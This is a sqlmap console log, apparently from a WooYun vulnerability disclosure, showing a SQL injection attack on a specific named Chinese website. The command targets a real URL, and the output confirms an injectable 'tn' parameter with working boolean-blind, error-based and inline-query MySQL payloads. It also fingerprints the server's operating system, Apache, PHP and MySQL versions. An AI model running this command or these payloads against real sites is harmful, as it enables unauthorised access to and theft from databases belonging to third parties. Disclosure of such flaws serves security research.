 C:\Python27\SQLMap>sqlmap.py -u "http://www.cssc-cul.org.cn/component_news/zcfc_index.php?tn=zcfc"
sqlmap {1.0-dev-nongit-20150928}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
nsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
[*] starting at 20:03:17
[20:03:17] [INFO] resuming back-end DBMS 'mysql'
[20:03:17] [INFO] testing connection to the target URL
[20:03:18] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tn (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: tn=(SELECT (CASE WHEN (7541=7541) THEN 7541 ELSE 7541*(SELECT 7541 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: tn=zcfc AND (SELECT 6387 FROM(SELECT COUNT(*),CONCAT(0x716b6a7871,(SELECT (ELT(6387=6387,1))),0x7178627071,FLOOR(R
AND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: inline query
Title: MySQL inline queries
Payload: tn=(SELECT CONCAT(0x716b6a7871,(SELECT (ELT(8274=8274,1))),0x7178627071))
---
[20:03:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0
www.wooyun.org